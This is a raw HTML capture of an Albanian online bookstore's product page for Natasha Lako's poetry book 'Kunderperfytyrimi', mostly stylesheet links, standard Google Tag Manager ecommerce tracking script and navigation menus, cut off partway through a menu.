

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/poezi/2945-kunderperfytyrimi.html
body_size: 49747
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Kunderperfytyrimi - Bukinist</title><meta name="description" content="Pas shumë kohës, rikthehet Natasha Lako në botën letrare. Me këtë libër, autorja nuk rend të ndriçojë ndokënd a t’i mësojë ndokujt ecjen majëgishtave, rregullin, si të mos bëjë zhurmë dhe si të lërë gjurmë në një jetë që ndryshon dhe përsëritet përherë nga fillimi, si të qenkësh krejt e re. Dhe kjo për shkak të poetit që vendos rendin që emërtohet sipas tij, që nga ai çast kur poezia hyn siç hyn ndonjë trup në kohë dhe në hapësirë apo si kundërtrupi në mishin tonë" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/poezi/2945-kunderperfytyrimi.html" /><meta property="og:title" content="Kunderperfytyrimi - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Pas shumë kohës, rikthehet Natasha Lako në botën letrare. Me këtë libër, autorja nuk rend të ndriçojë ndokënd a t’i mësojë ndokujt ecjen majëgishtave, rregullin, si të mos bëjë zhurmë dhe si të lërë gjurmë në një jetë që ndryshon dhe përsëritet përherë nga fillimi, si të qenkësh krejt e re. Dhe kjo për shkak të poetit që vendos rendin që emërtohet sipas tij, që nga ai çast kur poezia hyn siç hyn ndonjë trup në kohë dhe në hapësirë apo si kundërtrupi në mishin tonë" /><meta property="og:image" content="https://CloudFront.bukinist.al/7265-large_default/kunderperfytyrimi.jpg" /><meta property="product:pretax_price:amount" content="800" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="800" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="320.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Kunderperfytyrimi - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 2945;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Poezi";
					var products = [{"reference":"NAK0001","item_id":"NAK0001","ean13":"","upc":"","id":"NAK0001","id_product":2945,"name":"Kunderperfytyrimi","item_name":"Kunderperfytyrimi","price":800,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Poezi";
		var products = [{"reference":"NAK0001","item_id":"NAK0001","ean13":"","upc":"","id":"NAK0001","id_product":2945,"name":"Kunderperfytyrimi","item_name":"Kunderperfytyrimi","price":800,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"NAK0001","item_id":"NAK0001","ean13":"","upc":"","id":"NAK0001","id_product":2945,"name":"Kunderperfytyrimi","item_name":"Kunderperfytyrimi","price":800,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "2945",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "800",
															};
												google_tag_params["category"] = "Poezi";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-2945 product-kunderperfytyrimi category-39 category-poezi hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/poezi/2945-kunderperfytyrimi.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/poezi/2945-kunderperfytyrimi.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a 